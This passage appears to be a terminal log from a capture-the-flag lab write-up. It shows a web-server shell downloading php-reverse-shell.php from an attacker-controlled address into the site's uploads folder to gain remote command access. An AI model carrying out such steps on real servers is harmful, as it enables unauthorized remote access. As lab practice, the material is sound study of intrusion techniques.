 www-data@bashed:/var/www/html/uploads# wget 10.10.14.27:8081/php-reverse-shell.php
--2020-05-28 12:35:28-- http://10.10.14.27:8081/php-reverse-shell.php
Connecting to 10.10.14.27:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5493 (5.4K) [application/octet-stream]
Saving to: 'php-reverse-shell.php'
0K ..... 100% 563M=0s
2020-05-28 12:35:28 (563 MB/s) - 'php-reverse-shell.php' saved [5493/5493]
www-data@bashed:/var/www/html/uploads# ls
index.html
php-reverse-shell.php
www-data:/var/www/html/uploads#